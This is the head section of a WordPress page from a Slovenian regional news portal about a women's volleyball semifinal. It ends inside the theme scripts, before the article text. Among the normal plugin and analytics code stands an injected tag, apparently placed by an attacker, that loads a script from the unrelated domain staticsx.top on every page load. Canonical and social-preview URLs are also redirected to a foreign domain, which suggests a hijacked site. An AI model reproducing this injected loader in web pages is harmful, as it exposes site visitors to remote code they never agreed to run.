

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/
body_size: 32553
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON" />
	<meta property="og:description" content="Oslabljene novogoriške odbojkarice tudi v drugi polfinalni tekmi končnice državnega prvenstva niso bile kos Mariborčankam, ki so se gladko s 3-0 (9, 18, 15) sprehodile do druge zmage in zaslužene uvrstitve v finale. Odbojkarice Gen-I čaka nastop v malem finalu. Nocoj bo na sporedu še drugi polfinalni obračun med Volleyballom Ljubljano in Calcitom. Tudi četrti [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2017-03-25T04:00:20+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/","url":"https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/","name":"Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg","datePublished":"2017-03-25T04:00:20+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg","width":900,"height":600,"caption":"Foto: ML"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON Vir komentarjev" href="https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010409' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=340' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"99a81107ce","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
